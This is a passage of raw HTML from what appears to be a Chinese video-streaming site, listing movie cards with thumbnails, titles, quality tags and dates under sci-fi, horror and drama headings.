class="yt-video-title">&#x8BB0;&#x5FC6;&#x5947;&#x65C5;2：&#x6700;&#x540E;&#x4E0A;&#x4F20;</h3><span class="Eca501c05908 yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="496357d6b3201c6b7d yt-video-stats"><span class="B320420d6e14 yt-video-time">10-20</span></div></div></a></div><div class="40efa3fb3d808421db10f yt-video-card"><a href="/detail-142779html" class="yt-video-link"><div class="B36911c6a84f yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251015-1/7b834c559b1adedf7ca1bdfde10767d5.jpg" alt="&#x5E9F;&#x6258;&#x90A6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="22467aece5be yt-video-duration">HD</div><div class="702c077ee51ede9 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="A9afb6a034ec yt-video-info"><div class="87b62e8c2bdd23e2dc3fa yt-video-header"><h3 class="yt-video-title">&#x5E9F;&#x6258;&#x90A6;</h3><span class="E5649c387f07 yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="1f4256765fbc yt-video-stats"><span class="D9b08f8421920548a0 yt-video-time">10-15</span></div></div></a></div><div class="A58270ef8447 yt-video-card"><a href="/detail-36306html" class="yt-video-link"><div class="535080650a5f5943e46a3 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20220604-1/7ba7e6f9dac8ee2dda82bbccc717c949.jpg" alt="&#x94C1;&#x7532;&#x65E0;&#x654C;&#x739B;&#x5229;&#x4E9A;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="076901976a30 yt-video-duration">DVD</div><div class="7b0833ac077c yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="9ef6364179b6109419 yt-video-info"><div class="4cfbd6d9e9c1 yt-video-header"><h3 class="yt-video-title">&#x94C1;&#x7532;&#x65E0;&#x654C;&#x739B;&#x5229;&#x4E9A;&#x7CA4;&#x8BED;</h3><span class="70b7ccfe786a14d yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="F3921ac20608 yt-video-stats"><span class="790fa6a8fa13 yt-video-time">10-09</span></div></div></a></div><div class="D56ed8e3630521e321 yt-video-card"><a href="/detail-141990html" class="yt-video-link"><div class="Ac0288deddc0 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251006-1/3db6a40fbbe3e809c1f68b649cdf9383.jpg" alt="&#x6781;&#x901F;&#x6C42;&#x751F;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="8f3279718f6aa399b6be7 yt-video-duration">HD</div><div class="B9c4ac18a404 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="776b84f68dc1 yt-video-info"><div class="4fc4356634307b8 yt-video-header"><h3 class="yt-video-title">&#x6781;&#x901F;&#x6C42;&#x751F;</h3><span class="1f15eeb1c8a6 yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="3c5afc9bd7f8a52b53609 yt-video-stats"><span class="Abf7cf7f5193 yt-video-time">10-06</span></div></div></a></div><div class="Fddc3f999d21 yt-video-card"><a href="/detail-141941html" class="yt-video-link"><div class="9b120867ae98cd6284 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251005-1/42a794440db75b7056511a1c42c493d0.jpg" alt="&#x5F02;&#x661F;&#x8FF7;&#x822A;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="F4957e041b7f yt-video-duration">HD</div><div class="B00c8c3c8bd6c844471b4 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="076901976bf2 yt-video-info"><div class="B1ad5365455b yt-video-header"><h3 class="yt-video-title">&#x5F02;&#x661F;&#x8FF7;&#x822A;</h3><span class="0da92597981e21e395 yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="Bfe219f076e7 yt-video-stats"><span class="1a632235bfe25be yt-video-time">10-05</span></div></div></a></div><div class="E753797c6698 yt-video-card"><a href="/detail-141746html" class="yt-video-link"><div class="376ca3e41a31 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251003-1/f23b69289097e651bf768357da65db41.jpg" alt="&#x4E3A;&#x6211;&#x529E;&#x4E00;&#x573A;&#x897F;&#x5F0F;&#x7684;&#x4E27;&#x793C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="72bf0ca45c3b7cbed5 yt-video-duration">HD</div><div class="78d5f0eafb52 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="F234b3b059724a25cb5b5 yt-video-info"><div class="F376609155dd yt-video-header"><h3 class="yt-video-title">&#x4E3A;&#x6211;&#x529E;&#x4E00;&#x573A;&#x897F;&#x5F0F;&#x7684;&#x4E27;&#x793C;</h3><span class="65d8701dbb11 yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="3633d64b19c8aee yt-video-stats"><span class="C733968df80b yt-video-time">10-03</span></div></div></a></div><div class="98a64bdd59cb83f91487d yt-video-card"><a href="/detail-141375html" class="yt-video-link"><div class="37b3a7e1e715 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250927-1/7e6f0113dc7c2406bc8f817f27032c8b.jpg" alt="&#x91CF;&#x5B50;&#x6846;&#x67B6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="6a6fc9e27adb yt-video-duration">HD</div><div class="29fefe05379947241c yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="8b8ff3ee9584 yt-video-info"><div class="3886a3e177ce51047a3d0 yt-video-header"><h3 class="yt-video-title">&#x91CF;&#x5B50;&#x6846;&#x67B6;</h3><span class="0769019767bb yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="Efb28c056a50 yt-video-stats"><span class="392f345792007358f4 yt-video-time">09-27</span></div></div></a></div><div class="18198764929f yt-video-card"><a href="/detail-141280html" class="yt-video-link"><div class="C4c8f5acec44c8a yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250925-1/4f5dbd75840c398d4cacd6fb72667122.jpg" alt="&#x6076;&#x9B54;&#x5FC3;&#x7075;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="18c0c19b0642 yt-video-duration">HD</div><div class="20d81b5d4fbf yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E7a761a3cd4caa64c1 yt-video-info"><div class="7733af3da35d yt-video-header"><h3 class="yt-video-title">&#x6076;&#x9B54;&#x5FC3;&#x7075;</h3><span class="33879543780235bc29513 yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="E005db39fac8 yt-video-stats"><span class="0ec481ee104e yt-video-time">09-25</span></div></div></a></div></div></section><section class="70cfe1734603c75 yt-section"><div class="5d7a9553608d yt-section-header"><h2 class="yt-section-title">&#x6050;&#x6016;&#x7247;</h2></div><div class="49a6d7cdc940e039bcf96 yt-video-grid"><div class="Eff3f36bd273 yt-video-card"><a href="/detail-148782html" class="yt-video-link"><div class="21695bcfdbf1 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251221-1/8bb98caa8afa55600cb91b354c8e6978.jpg" alt="&#x9B3C;&#x9A71;&#x9B54;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="05356242e038c7a48b yt-video-duration">HD</div><div class="015849bdd550 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="457abcd26959637481747 yt-video-info"><div class="0769019761c1 yt-video-header"><h3 class="yt-video-title">&#x9B3C;&#x9A71;&#x9B54;</h3><span class="1caf0c9f16bf yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="6ef996ae3a9f145001 yt-video-stats"><span class="3e7f372400c5 yt-video-time">12-21</span></div></div></a></div><div class="27ed030c7a1471d yt-video-card"><a href="/detail-148749html" class="yt-video-link"><div class="50a03c4889bf yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251221-1/46bc9d947bbc7084846de81b81d8fd30.jpg" alt="&#x5BB6;&#x6709;&#x6076;&#x6881;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="D95a3f93df6a yt-video-duration">HD</div><div class="261e48104021293ec1 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E53735bf85fa yt-video-info"><div class="49b8db6c83fd0f2d3d9b1 yt-video-header"><h3 class="yt-video-title">&#x5BB6;&#x6709;&#x6076;&#x6881;</h3><span class="Cfb96336f3cc yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="Be6e44757efb yt-video-stats"><span class="F2eaa8de56f0de0 yt-video-time">12-21</span></div></div></a></div><div class="F7775bfc9f5b yt-video-card"><a href="/detail-148686html" class="yt-video-link"><div class="E73ba719e70cd4ee07fb1 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/6614672d98be143bae3ec9617562aa25.jpg" alt="&#x5929;&#x5802;&#x4E4B;&#x8F6E;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="65ec3bbcefb7 yt-video-duration">HD</div><div class="9a5acfa0a63d yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B63450a10c10e09da2 yt-video-info"><div class="Bd0cb59ce24c yt-video-header"><h3 class="yt-video-title">&#x5929;&#x5802;&#x4E4B;&#x8F6E;</h3><span class="94bd1e442cceb0e28bf80 yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="076901976c0e yt-video-stats"><span class="E6aea82c56b6 yt-video-time">12-20</span></div></div></a></div><div class="1460929d1fc6f39496 yt-video-card"><a href="/detail-148672html" class="yt-video-link"><div class="767c692045ec yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/620a34bafa4f59382c1e44472736761f.jpg" alt="&#x88AB;&#x52AB;&#x6301;&#x7684;&#x5C11;&#x5973;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Ee67b6597295df2 yt-video-duration">HD</div><div class="49046d5690e4 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="67726dc38358 yt-video-info"><div class="Cf0f221a9ff73ff129 yt-video-header"><h3 class="yt-video-title">&#x88AB;&#x52AB;&#x6301;&#x7684;&#x5C11;&#x5973;</h3><span class="E81266ed4052 yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="B1a2970e491094b296e28 yt-video-stats"><span class="73d84227c1d9 yt-video-time">12-20</span></div></div></a></div><div class="3b4a7961c1bc yt-video-card"><a href="/detail-148669html" class="yt-video-link"><div class="05f39871481d306 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/e0c3952831f49193bc7384a14aeb24af.jpg" alt="&#x6709;&#x7269;&#x5982;&#x9B54;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="1a39f8d95437 yt-video-duration">HD</div><div class="98d0e0f64719a5aa0af09 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="7507b4d48bef yt-video-info"><div class="E63ab938ba42 yt-video-header"><h3 class="yt-video-title">&#x6709;&#x7269;&#x5982;&#x9B54;</h3><span class="C00ba255a001002f46 yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="C17706e7fb62 yt-video-stats"><span class="3d79c0d203a26b2687b1e yt-video-time">12-20</span></div></div></a></div><div class="0769019767e3 yt-video-card"><a href="/detail-148497html" class="yt-video-link"><div class="025ccb699983 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251218-1/4cb3d2aec7c55ca3f8fcd839e7f5909e.jpg" alt="&#x592A;&#x5E73;&#x9547;&#x5947;&#x8C08;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="A39fc37e34606d6341 yt-video-duration">HD</div><div class="73c8a16a199d yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="A1e2de101b6f111 yt-video-info"><div class="95b5bb9749a1 yt-video-header"><h3 class="yt-video-title">&#x592A;&#x5E73;&#x9547;&#x5947;&#x8C08;</h3><span class="Abf5b6c0496c yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="68c1330c42b4df6708 yt-video-stats"><span class="65802542fd48 yt-video-time">12-19</span></div></div></a></div><div class="9b99527b91c7aaa46fbc5 yt-video-card"><a href="/detail-148597html" class="yt-video-link"><div class="Ecc83206f7d7 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/4aa12859a2789a4645c07c7d549c8d94.jpg" alt="&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Ee29cec0cf87 yt-video-duration">HD</div><div class="8973ebe4c105db1 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B69c8c9bd6ba yt-video-info"><div class="708b413c8ab55d3c24c41 yt-video-header"><h3 class="yt-video-title">&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;</h3><span class="Ea9b874fe98e yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="925f0a5c8ac4 yt-video-stats"><span class="A602bf5cb978000a1a yt-video-time">12-19</span></div></div></a></div><div class="0aa637f9187d yt-video-card"><a href="/detail-148596html" class="yt-video-link"><div class="5a6d360ce921e786489d3 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/4aa12859a2789a4645c07c7d549c8d94.jpg" alt="&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0769019763a1 yt-video-duration">HD</div><div class="A76892790377 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Fa00d1dfd118134824 yt-video-info"><div class="48e7cb4967b6 yt-video-header"><h3 class="yt-video-title">&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;</h3><span class="Ef59a92b5534a00 yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="Ff7886bf4ab2 yt-video-stats"><span class="B7b534116e7b yt-video-time">12-19</span></div></div></a></div><div class="96c0cb268a40b40792 yt-video-card"><a href="/detail-148341html" class="yt-video-link"><div class="8c16977d2711 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251216-1/4c33e67552503b887184640edc8f9f2d.jpg" alt="Posthouse" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="64679297a52350dec10dc yt-video-duration">HD</div><div class="04d67004701f yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="8942a939d734 yt-video-info"><div class="6b14ba055dadc62 yt-video-header"><h3 class="yt-video-title">Posthouse</h3><span class="F0adad6557b9 yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="462070320f66de489f331 yt-video-stats"><span class="Be5e85480ded yt-video-time">12-16</span></div></div></a></div><div class="6f8b96a1ed02 yt-video-card"><a href="/detail-148340html" class="yt-video-link"><div class="545d0f22ac1ef3fc09 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251216-1/c22db57edc4d5c2133d6b10f92c6345b.jpg" alt="&#x9884;&#x5146;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="E54e87c81529 yt-video-duration">HD</div><div class="962d51f950a14ef4d08f6 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="076901976a04 yt-video-info"><div class="83b82b50a735 yt-video-header"><h3 class="yt-video-title">&#x9884;&#x5146;</h3><span class="629308e761cb628fa8 yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="Bcf14e74532a yt-video-stats"><span class="C91a16795c9b61a yt-video-time">12-16</span></div></div></a></div><div class="Becf415f9039 yt-video-card"><a href="/detail-148260html" class="yt-video-link"><div class="1d283383ce5c yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251215-1/44ba9a69c120703c629b6f583d807471.jpg" alt="&#x63A2;&#x5B50;&#x963F;&#x575A;：&#x65E0;&#x5934;&#x5947;&#x6848;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="5b478eb589321f17cb yt-video-duration">HD</div><div class="B55555446fa1 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="909a929f378263eff0c7c yt-video-info"><div class="491333488501 yt-video-header"><h3 class="yt-video-title">&#x63A2;&#x5B50;&#x963F;&#x575A;：&#x65E0;&#x5934;&#x5947;&#x6848;</h3><span class="A8e1d225e5ec yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="3efff4b5d7a5329 yt-video-stats"><span class="A82f63969903 yt-video-time">12-15</span></div></div></a></div><div class="59389387c74431f35cd31 yt-video-card"><a href="/detail-148174html" class="yt-video-link"><div class="15cad78e51f4 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251214-1/3967d3a3c9daffdbbe219dc005767ce9.jpg" alt="&#x8273;&#x9B3C;&#x7EA2;&#x74E2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="84c2c698f38e yt-video-duration">HD</div><div class="8aaeb470c23e940f0f yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="07edc22117fd yt-video-info"><div class="Cbaad0e1c9671eaaa368c yt-video-header"><h3 class="yt-video-title">&#x8273;&#x9B3C;&#x7EA2;&#x74E2;</h3><span class="07690197698a yt-video-channel">&#x6050;&#x6016;&#x7247;</span></div><div class="7e5d7edfc376 yt-video-stats"><span class="B51c4d00d403eab699 yt-video-time">12-14</span></div></div></a></div></div></section><section class="3e1869b2b01b yt-section"><div class="2cc6048cbb93b0c yt-section-header"><h2 class="yt-section-title">&#x5267;&#x60C5;&#x7247;</h2></div><div class="83b4de6c6ab0 yt-video-grid"><div class="6bb76d3f53fc yt-video-card"><a href="/detail-148748html" class="yt-video-link"><div class="A9391a28b712350eb0 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251221-1/bfe341e5f5c363c38bab54eb13df3a01.jpg" alt="&#x89D2;&#x5934;：&#x6597;&#x9635;&#x6B38;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0e30623c1340 yt-video-duration">HD</div><div class="Def1e1b8f2e3fabb45b80 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E01df64724a1 yt-video-info"><div class="2ba3a94ec198 yt-video-header"><h3 class="yt-video-title">&#x89D2;&#x5934;：&#x6597;&#x9635;&#x6B38;</h3><span class="Aa362bfb126448d yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="Efcf32c3172e yt-video-stats"><span class="2ba0ca9d29a398183b2e7 yt-video-time">12-21</span></div></div></a></div><div class="1e442e2ccf8d yt-video-card"><a href="/detail-148688html" class="yt-video-link"><div class="D00736c86769 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/e222a3a7a18554a571a43c541bb0fdbc.jpg" alt="&#x84DD;&#x8C03;&#x4E4B;&#x6B4C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Ee22173da1f8ee6794 yt-video-duration">TC</div><div class="31ad75984bd3 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="36d6816215067c9bbb181 yt-video-info"><div class="076901976c78 yt-video-header"><h3 class="yt-video-title">&#x84DD;&#x8C03;&#x4E4B;&#x6B4C;</h3><span class="Ebc62eb0f2cb yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="83b60879b344ee885d yt-video-stats"><span class="147362173b90 yt-video-time">12-20</span></div></div></a></div><div class="605a452adc1e0ce yt-video-card"><a href="/detail-148670html" class="yt-video-link"><div class="024ff31974d7 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/59f907cc7c8cf6dd827664ebde474bfa.jpg" alt="&#x52C7;&#x8005;&#x65F6;&#x523B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="5d416e7981b8 yt-video-duration">HD</div><div class="754bca039d5d530b12 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="D1958e742d96 yt-video-info"><div class="75b7463cd8c2b408477a6 yt-video-header"><h3 class="yt-video-title">&#x52C7;&#x8005;&#x65F6;&#x523B;</h3><span class="3972fbaa2ec0 yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="1364511c797a yt-video-stats"><span class="F008649b0dc53ac yt-video-time">12-20</span></div></div></a></div><div class="9f61d3cfca3c yt-video-card"><a href="/detail-148601html" class="yt-video-link"><div class="A68a606eca22b9085aaeb yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/f32c4a877334af6e3f420b2457e81d41.jpg" alt="&#x4F55;&#x4EE5;&#x9633;&#x5149;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="6222d5068a28 yt-video-duration">HD</div><div class="9a898e92583b yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="5071040662a1da3505 yt-video-info"><div class="B121b82eb961 yt-video-header"><h3 class="yt-video-title">&#x4F55;&#x4EE5;&#x9633;&#x5149;</h3><span class="Af896e74a0ea98c4686f9 yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="076901976122 yt-video-stats"><span class="D166d8a52b36 yt-video-time">12-19</span></div></div></a></div><div class="96097680bdad49273c yt-video-card"><a href="/detail-148598html" class="yt-video-link"><div class="20c1699bbd0e yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/af2e4f7653c7f789f567ce423c5f954d.jpg" alt="&#x7236;&#x4EB2;&#x7684;&#x5361;&#x8F66;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="40377a7956cdd5b yt-video-duration">HD</div><div class="D3cac0f8b1d5 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="797539e4f3eb yt-video-info"><div class="387ecf4b61cde96678 yt-video-header"><h3 class="yt-video-title">&#x7236;&#x4EB2;&#x7684;&#x5361;&#x8F66;</h3><span class="2ef08de49bb7 yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="84f4a0b559c6d5059a83b yt-video-stats"><span class="Bfea702712d9 yt-video-time">12-19</span></div></div></a></div><div class="Cc058743041d yt-video-card"><a href="/detail-148595html" class="yt-video-link"><div class="8b88f310f613fb8 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/e9dfb30748f4a0a62c541de409b3b338.jpg" alt="&#x8FF7;&#x5931;&#x7684;&#x6B32;&#x671B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="58fee4370219 yt-video-duration">HD</div><div class="10d18664f8efa305974f8 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="817d499dd057 yt-video-info"><div class="45223dfd5ca1 yt-video-header"><h3 class="yt-video-title">&#x8FF7;&#x5931;&#x7684;&#x6B32;&#x671B;</h3><span class="3a7268993086905aed yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="339bc8b798b1 yt-video-stats"><span class="Dc1ecdf10ab75bb74afea yt-video-time">12-19</span></div></div></a></div><div class="0769019760c2 yt-video-card"><a href="/detail-148594html" class="yt-video-link"><div class="0330dbeafb12 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/ccbc210d5fc0de47de9a0cc53a75da04.jpg" alt="&#x65C5;&#x4EBA;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="8657947aa69773d7dd yt-video-duration">HD</div><div class="614f445e546b yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="575df4824e2e62b yt-video-info"><div class="52bbe9b09c69 yt-video-header"><h3 class="yt-video-title">&#x65C5;&#x4EBA;</h3><span class="27135b7a24a6 yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="5fa76645abb7296dde yt-video-stats"><span class="A5abfcc22df8 yt-video-time">12-19</span></div></div></a></div><div class="Dfdf9013053e9f5f75c40 yt-video-card"><a href="/detail-140872html" class="yt-video-link"><div class="A128eca9e064 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250919-1/a0628b537ef00732c077e02c9224185d.jpg" alt="731" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="9b0ffe20155c yt-video-duration">HD</div><div class="F38f13af43e86cc yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="0645e6d4ed93 yt-video-info"><div class="517c2b569028d1a30dcfb yt-video-header"><h3 class="yt-video-title">731</h3><span class="689b2aab62b9 yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="F64880b960af yt-video-stats"><span class="4e8d45be3381763038 yt-video-time">12-18</span></div></div></a></div><div class="9bde144a6db8 yt-video-card"><a href="/detail-148492html" class="yt-video-link"><div class="Ecc9da312dcf67f00dd4a yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251218-1/1d1344a371803ddb6b3733f5423b93c3.jpg" alt="&#x6CB3;&#x7AE5;&#x4E4B;&#x6E44;&#x6F9C;&#x602A;&#x8C08;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0769019769ac yt-video-duration">HD&#x56FD;&#x8BED;</div><div class="Dc5e9d5442d3 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Ebe91c49bba6c01557 yt-video-info"><div class="40768bb1783b yt-video-header"><h3 class="yt-video-title">&#x6CB3;&#x7AE5;&#x4E4B;&#x6E44;&#x6F9C;&#x602A;&#x8C08;</h3><span class="085bab26bc7811d yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="D1372c5b2f51 yt-video-stats"><span class="E945e74e56e3 yt-video-time">12-18</span></div></div></a></div><div class="2f86f4f88a06fe8e53 yt-video-card"><a href="/detail-148488html" class="yt-video-link"><div class="517ff2334534 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251218-1/4ceaa7ae4bdff6d91a08b2228c6e6428.jpg" alt="&#x65F7;&#x91CE;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="C49445aa669599b38d715 yt-video-duration">HD</div><div class="B176dffbe828 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Dd852a8d6824 yt-video-info"><div class="761617ad98bc769 yt-video-header"><h3 class="yt-video-title">&#x65F7;&#x91CE;</h3><span class="Da6caab85a11 yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="D80eaab1923995eab39b0 yt-video-stats"><span class="D6bd16924339 yt-video-time">12-18</span></div></div></a></div><div class="B8900b43c73b yt-video-card"><a href="/detail-148415html" class="yt-video-link"><div class="20a2d2c271ceb715ad yt-video-thumbnail"><img 